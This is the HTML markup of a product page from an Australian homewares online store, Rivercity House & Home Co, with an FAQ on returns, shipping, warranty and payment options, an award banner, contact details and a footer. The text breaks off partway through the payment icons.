class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div></div>


</div><div id="shopify-section-template--19452788441305__recently-viewed-products" class="shopify-section"><section class="section" data-section-id="template--19452788441305__recently-viewed-products" data-section-type="recently-viewed-products" data-section-settings="{  
  &quot;currentProductId&quot;: 6682641498279
}">
  <div class="container"><header class="section__header">
        <h2 class="section__title heading h3">Recently viewed</h2>
      </header><div class="recently-viewed-products-placeholder"></div>
  </div><style>
      /* By default the section is hidden as we do not know if there are product yet */
      #shopify-section-template--19452788441305__recently-viewed-products {
        display: none;
      }
    </style><div id="modal-quick-view-template--19452788441305__recently-viewed-products" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Close"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__faq_ecteqX" class="shopify-section"><div class="container container--flush container--narrow">
  <div class="faq" itemscope itemtype="https://schema.org/FAQPage">
    <div class="faq__group-list"><div class="faq__group"><h1 class="faq__group-title heading h2" >
              <span class="anchor" id="block-separator_bzzMLW"></span>Frequently Asked Questions</h1><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_HmcYGP" itemprop="name">Is this item easy to assemble? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_HmcYGP" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — it comes with simple step-by-step instructions. Most customers find assembly quick and hassle-free. We also include all required tools unless stated otherwise.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_Pk8qx6" itemprop="name">Can I return my order if I change my mind? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_Pk8qx6" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>We totally get it — sometimes things just don’t suit your space. That’s why we offer <strong>change of mind returns within 7 days of delivery</strong> on most items.</p><p>To qualify, all we ask is that the item is:</p><ul><li>Unused and unassembled</li><li>Still in its original packaging</li><li>In brand-new condition, ready for resale</li></ul><p>Just reach out to our friendly team within 7 days of receiving your order and we’ll walk you through the simple return steps. </p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_ywkVY3" itemprop="name">Is shipping really free? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_ywkVY3" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>For most Aussie postcodes — yes, it absolutely is! We offer <strong>free insured delivery</strong> to the vast majority of locations.</p><p>That said, some <strong>remote or far regional areas</strong> may attract a small delivery surcharge due to courier access.</p><p>Want to double check your area? Just scroll up to the <strong>"Free Shipping Checker"</strong> located just below the product description — enter your postcode and you’ll get an instant answer. Easy!</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_YKVVVW" itemprop="name">Where do you ship from? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_YKVVVW" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Most orders are shipped from our main warehouse in Victoria, ensuring fast and reliable delivery.</p><p>All orders come with full tracking and insured protection against loss, damage, or theft for complete peace of mind.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_rReQzi" itemprop="name">Does it come with a warranty? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_rReQzi" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — every product includes a full 12-month Australian warranty for peace of mind.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_7Tbmz4" itemprop="name">Can I use Afterpay or Klarna? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_7Tbmz4" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Yes — we offer interest-free payment options including Afterpay, Klarna, and Zip. </p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_X6rCzQ" itemprop="name">Where can I read reviews? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_X6rCzQ" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>At Rivercity House & Home Co, we believe in full transparency — that’s why all our customer reviews are hosted on <strong>ProductReview.com.au</strong>, Australia’s most trusted independent review platform.</p><p>Unlike some competitors who display handpicked testimonials on their own websites, <strong>we can’t edit or remove anything</strong>. Every review — good or bad — is publicly visible and completely unfiltered.</p><p>We’re proud to be <strong>2× ProductReview Award Winners</strong>, recognised for consistently delivering great products and service. Real reviews from real customers mean you can shop with total confidence.</p>
                  </div>
                </div>
              </div>
            </div><div class="faq__item" itemscope itemprop="mainEntity" itemtype="https://schema.org/Question" >
              <div class="faq__item-wrapper">
                <button class="faq__question heading h4" data-action="toggle-collapsible" aria-expanded="false" aria-controls="block-question_CYzMHm" itemprop="name">Can I track my order? <span class="plus-button plus-button--large"></span></button>

                <div id="block-question_CYzMHm" class="faq__answer-wrapper" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                  <div class="faq__answer rte" itemprop="text">
                    <p>Absolutely. As soon as your order ships, you’ll get a tracking link by email. You can follow its journey right to your doorstep.</p><p>And if you need help at any point, just shoot us a message — we're real people and we actually reply.</p>
                  </div>
                </div>
              </div>
            </div></div></div><div class="container--unflush">
        <div class="faq__contact-info">
          <header class="page__header page__header--stack page__header--centered"><h2 class="page__title heading h2">Any other questions?</h2><div class="page__description rte">
                <p>If we still haven't answered your question, please contact us and we will get back to you as soon as possible!</p>
              </div></header>

          <div class="text-with-icons text-with-icons--boxed"><div class="text-with-icons__item">
                <div class="text-with-icons__icon-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="1.5" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="1.5" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#34bdb9" stroke-width="1.5" stroke-linecap="square"></path>
      </g>
    </svg></div>

                <div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Email Us</p><div class="text-with-icons__content rte">
                      <p><a href="https://rivercityhouseandhome.com.au/pages/contact-us" title="Contact Us">support@rivercityhouseandhome.com.au</a></p>
                    </div></div>
              </div><div class="text-with-icons__item">
                <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 23" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path stroke="#34bdb9" d="M23 5v13h-4v4l-6-4h-1"></path>
        <path stroke="#000000" d="M19 1H1v13h4v5l7-5h7z"></path>
      </g>
    </svg></div>

                <div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">WhatsApp</p><div class="text-with-icons__content rte">
                      <p><a href="https://wa.me/61480839525" target="_blank" title="Rivercity House & Home Co WhatsApp Chat">Message us via WhatsApp</a></p>
                    </div></div>
              </div></div>
        </div>
      </div></div>
</div>

</div><div id="shopify-section-template--19452788441305__image_with_text_Mr7Xpm" class="shopify-section"><section class="section" data-section-id="template--19452788441305__image_with_text_Mr7Xpm" data-section-type="image-with-text">
  <div class="container"><div class="image-with-text"><div class="image-with-text__image-container" style="width: 30%;"><img src="//rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1200" alt="" srcset="//rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=300 300w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=400 400w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=500 500w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=600 600w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=700 700w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=800 800w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=900 900w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1000 1000w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1100 1100w, //rivercityhouseandhome.com.au/cdn/shop/files/Rivercity_House_Home_Co_Product_Review_Winners_1200x_a6734a03-0624-4b15-bb19-aa0bd1ff59f0.webp?v=1747623226&amp;width=1200 1200w" width="1200" height="1200" loading="lazy" sizes="min(100vw, 520px)"></div>
        <div class="image-with-text__text-container">
        <div class="image-with-text__text-aligner"><h2 class="heading h3">🏆 2x ProductReview Award Winners!</h2><div class="rte">
            <p>We’re thrilled to be named ProductReview.com.au Winners for both Home & Garden Shops and Online Shops in 2024 & 2025!</p><p>With hundreds of 5-star reviews, this award reflects the trust of our amazing customers and the dedication of our team.</p><p>Thank you for choosing Rivercity!</p>
</div>
        </div>
      </div>
</div>
  </div>
</section>

</div><div id="shopify-section-template--19452788441305__1747623051dc10b087" class="shopify-section"><div class="container"></div>


</div>
    </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19452788801753__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--19452788801753__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons text-with-icons--stacked"><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#34bdb9"></path>
        <path stroke="#000000" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#000000" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Metro Delivery</p><div class="text-with-icons__content rte">
                  <p>Fast, free shipping to most metro and regional postcodes.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#34bdb9" d="M8 4h8v7"></path>
        <path stroke="#34bdb9" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#000000" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#000000" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#000000" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Shipping Protection</p><div class="text-with-icons__content rte">
                  <p>Lost or damaged in transit? We’ll replace or refund it. Guaranteed.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#000000"></path>
        <path stroke="#34bdb9" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Aussie Support</p><div class="text-with-icons__content rte">
                  <p>Local team. Full warranty. Trusted by over 50,000 Aussies.</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#000000"></path>
        <path stroke="#34bdb9" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Secure &amp; Flexible Payments</p><div class="text-with-icons__content rte">
                  <p>Use PayPal, Afterpay, Zip or Klarna. 100% interest-free.</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--19452788801753__footer" class="shopify-section shopify-section-group-footer-group"><footer class="footer" data-section-id="sections--19452788801753__footer" data-section-type="footer" role="contentinfo">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_RrrpKy" data-action="toggle-collapsible">
                    <span>Questions or Need Support?</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_RrrpKy" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>We're here to help.</p><p>Chat:<strong> </strong><a href="https://wa.me/61480839525" target="_blank" title="Rivercity House & Home Co WhatsApp Chat"><strong>Message us via WhatsApp</strong></a><br/>Email: <a href="https://rivercityhouseandhome.com.au/pages/contact-us" title="Contact Us"><strong>support@rivercityhouseandhome.com.au</strong></a></p><p><a href="/pages/faqs" title="FAQs">View FAQ's</a></p><p>Head Office Mail Address:<br/><strong>Rivercity House & Home Co HQ,<br/>Level 23, 727 Collins Street<br/>Melbourne, VIC, 3008</strong><br/>(No Showroom)</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" >
                  <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-0" data-action="toggle-collapsible">
                    <span>Free Delivery Guide</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-footer-0" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>We offer <strong>fast, free delivery</strong> to most metro and regional postcodes across Australia. Some remote areas may be excluded.</p><p>Every order is <strong>automatically insured</strong> with our Shipping Protection Promise.</p><p>Use the <strong>Free Shipping Checker</strong> on each product page to confirm delivery eligibility for your postcode.</p><p><a href="/pages/estimated-shipping-times" title="Rivercity House & Home Co Shipping Information">View Estimated Shipping Times</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >
                    <button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>NAVIGATION MENU</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled" role="list"><li>
                              <a href="/pages/faqs" class="footer__link-item link">FAQs</a>
                            </li><li>
                              <a href="/pages/our-story" class="footer__link-item link">About Us</a>
                            </li><li>
                              <a href="/policies/shipping-policy" class="footer__link-item link">Shipping Policy</a>
                            </li><li>
                              <a href="/pages/buyer-protection-promise" class="footer__link-item link">Shipping Protection Promise</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Refund & Returns Policy</a>
                            </li><li>
                              <a href="/pages/australian-owned-certification" class="footer__link-item link">Australian Owned Certification</a>
                            </li><li>
                              <a href="/pages/price-match" class="footer__link-item link">Price Match Guarantee</a>
                            </li><li>
                              <a href="/pages/wholesale" class="footer__link-item link">Wholesale | Bulk Purchases</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Terms of Service</a>
                            </li><li>
                              <a href="/policies/privacy-policy" class="footer__link-item link">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/contact-us" class="footer__link-item link">Contact Us</a>
                            </li><li>
                              <a href="/pages/sitemap" class="footer__link-item link">Sitemap</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Subscribe &amp; Save</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Join our list for a <strong>welcome discount </strong>and exclusive offers — straight to your inbox.</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[sections--19452788801753__footer][contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[sections--19452788801753__footer][contact][email]" class="form__floating-label">Your email</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Subscribe</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--localization "><p class="hidden-pocket">© 2026 Rivercity House &amp; Home Co. (ABN 18 642 972 209)<br><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
        </div><div class="footer__aside-item footer__aside-item--payment">
            <p class="footer__aside-title">Enjoy a 100% Secure Checkout with Our Trusted Partners</p>

<div class="payment-list">
              

                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-zip"><title id="pi-zip">Zip</title><path d="M34.9 23H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2z" fill="#fff"/><path fill="#1a0826" d="M6.5 14.7l.2 1.9h8l-.2-2.2h-3.8v-.2l3.4-2.4-.2-1.9h-8l.3 2.1h3.7v.3z"/><path fill="#aa8fff" d="M14.8 9.9l.9 6.7h8l-.8-6.7z"/><path d="M32.1 12.3c-.2-1.5-1.4-2.4-3-2.4h-5.3l.8 6.7H27l-.2-1.3h2.5c2.1-.1 3-1.3 2.8-3zm-3 1.1h-2.5l-.2-1.6h2.5c.6 0 .9.3.9.8.1.2 0 .8-.7.8z" fill="#1a0826"/><ellipse transform="rotate(-46.771 16.352 8.156)" cx="16.4" cy="8.2" rx="1.1" ry="1.3" fill="#1a0826"/><path d="M34.9 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3.1c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h31.8m0-1H3.1c-1.7 0-3 1.3-3 3v18c0 1.7 1.3 3 3 3h31.8c1.7 0 3-1.3 3-3V3c0-1.6-1.3-3-3-3z" opacity=".07"/></svg>
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
